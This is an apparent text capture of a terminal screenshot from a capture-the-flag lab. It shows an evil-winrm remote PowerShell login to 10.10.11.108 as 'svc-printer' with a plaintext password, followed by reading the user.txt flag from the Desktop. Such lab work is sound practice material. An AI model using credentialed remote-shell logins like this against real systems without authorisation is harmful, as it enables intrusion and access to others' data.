 ❯ evil-winrm -i 10.10.11.108 -u 'svc-printer' -p '1edFg43012!!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> dir
    Directory: C:\Users\svc-printer\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        8/14/2025   7:03 AM             34 user.txt
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> cat user.txt
5fca2a1164ba303132830a2c802492b1
*Evil-WinRM* PS C:\Users\svc-printer\Desktop>